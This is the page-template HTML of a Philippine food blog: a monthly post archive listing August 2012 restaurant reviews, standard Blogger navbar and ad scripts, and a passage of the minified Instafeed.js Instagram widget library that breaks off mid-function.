<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2016/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2016/11/'>
November
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2016/10/'>
October
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2016/09/'>
September
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2016/08/'>
August
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2016/07/'>
July
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2016/06/'>
June
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2016/05/'>
May
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2016/04/'>
April
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2016/03/'>
March
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2016/02/'>
February
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2016/01/'>
January
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(64)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2015/12/'>
December
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2015/11/'>
November
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2015/10/'>
October
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2015/09/'>
September
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2015/08/'>
August
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2015/07/'>
July
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2015/05/'>
May
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2015/04/'>
April
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2015/02/'>
February
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2015/01/'>
January
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(86)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2014/12/'>
December
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2014/11/'>
November
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2014/10/'>
October
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2014/09/'>
September
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2014/08/'>
August
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2014/07/'>
July
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2014/06/'>
June
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2014/05/'>
May
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2014/04/'>
April
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2014/03/'>
March
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2014/02/'>
February
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2014/01/'>
January
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(141)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2013/12/'>
December
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2013/11/'>
November
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2013/10/'>
October
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2013/09/'>
September
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2013/08/'>
August
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2013/07/'>
July
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2013/06/'>
June
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2013/05/'>
May
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2013/04/'>
April
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2013/03/'>
March
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2013/02/'>
February
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2013/01/'>
January
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>(206)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2012/12/'>
December
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2012/11/'>
November
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2012/10/'>
October
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2012/09/'>
September
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2012/08/'>
August
</a>
<span class='post-count' dir='ltr'>(18)</span>
<ul class='posts'>
<li><a href='https://www.thepurpledoll.net/2012/08/sm-city-manila-3-day-sale.html'>Catch SM City Manila&#39;s 3-Day Sale this weekend!</a></li>
<li><a href='https://www.thepurpledoll.net/2012/08/italiannis-restaurant-new-menu-gateway-branch.html'>Italianni&#39;s Restaurant: New Menu and Better Gatewa...</a></li>
<li><a href='https://www.thepurpledoll.net/2012/08/chefs-noodle-university-mall-review.html'>Chef&#39;s Noodle: Affordable Korean Fare + Giveaway</a></li>
<li><a href='https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html'>J.Co Donuts &amp; Coffee: The New Donut Craze in Manila</a></li>
<li><a href='https://www.thepurpledoll.net/2012/08/the-purple-dolls-facebook-page-giveaway.html'>The Purple Doll&#39;s 1000 Facebook Page Likes Giveaway!</a></li>
<li><a href='https://www.thepurpledoll.net/2012/08/chicken-charlie-eastwood-double-fried-chicken.html'>Chicken Charlie: Pinoy-Style Double-Fried Chicken</a></li>
<li><a href='https://www.thepurpledoll.net/2012/08/food-and-drinks-asia-and-asia-food-expo-2012.html'>Food &amp; Drinks Asia and Asia Food Expo 2012 Giveaway</a></li>
<li><a href='https://www.thepurpledoll.net/2012/08/adobo-connection-review.html'>Adobo Connection: Affordable Adobo Variants and More</a></li>
<li><a href='https://www.thepurpledoll.net/2012/08/the-kebab-factory-sm-megamall-atrium-ultimate-platter.html'>The Kebab Factory: The Ultimate Kebab Platter</a></li>
<li><a href='https://www.thepurpledoll.net/2012/08/simply-thai-greenbelt-5-contemporary-thai-cuisine.html'>Simply Thai: Contemporary Thai Cuisine in Greenbelt 5</a></li>
<li><a href='https://www.thepurpledoll.net/2012/08/lutong-bahay-scrambled-eggs-and-tomato-rice-bowl-recipe.html'>Lutong Bahay: Scambled Eggs and Tomato Rice Bowl</a></li>
<li><a href='https://www.thepurpledoll.net/2012/08/mega-food-sale-at-sm-megamall.html'>Get ready for the Mega Food Sale at SM Megamall!</a></li>
<li><a href='https://www.thepurpledoll.net/2012/08/restaurante-pia-y-damaso-greenbelt-5.html'>Restaurante Pia Y Damaso: For Subversive Filipino ...</a></li>
<li><a href='https://www.thepurpledoll.net/2012/08/jollibee-crisscut-fries-savory-bbq-zesty-cheese.html'>Daily Quickie: Jollibee&#39;s Crisscut Fries</a></li>
<li><a href='https://www.thepurpledoll.net/2012/08/stackers-burger-cafe-eastwood-aussm-burgers.html'>Stackers Burger Cafe: A Taste of Auss&#39;m Burgers</a></li>
<li><a href='https://www.thepurpledoll.net/2012/08/yabu-house-of-katsu-sm-megamall.html'>Yabu: I won a free meal from the House of Katsu!</a></li>
<li><a href='https://www.thepurpledoll.net/2012/08/mcdonalds-twister-fries-daily-quickie.html'>Daily Quickie: McDonald&#39;s Twister Fries</a></li>
<li><a href='https://www.thepurpledoll.net/2012/08/7-corners-crowne-plaza-galleria-manila-buffet.html'>7 Corners: Eat-All-You-Can Buffet at Crowne Plaza ...</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2012/07/'>
July
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2012/06/'>
June
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2012/05/'>
May
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2012/04/'>
April
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2012/03/'>
March
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2012/02/'>
February
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2012/01/'>
January
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2011/'>
2011
</a>
<span class='post-count' dir='ltr'>(78)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2011/12/'>
December
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2011/11/'>
November
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2011/10/'>
October
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Total Pageviews</h2>
<div class='widget-content'><div style='text-align:center;'>
<div id='Stats1_content' style='display: none;'>
<span class='counter-wrapper graph-counter-wrapper' id='Stats1_totalCount'>
</span>
</div>
<div class='clear'></div>
</div>
</div>
</div></div>
<div class='sidebar no-items section' id='sidebar2' name='Sidebar Right B'></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<!-- unwanted widgets -->
<div style='display: none'>
<div class='unwanted section' id='unwanted'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/5066192679755950750?po\x3d314641888662713267\x26origin\x3dhttps://www.thepurpledoll.net',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>

</div>


<script>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var 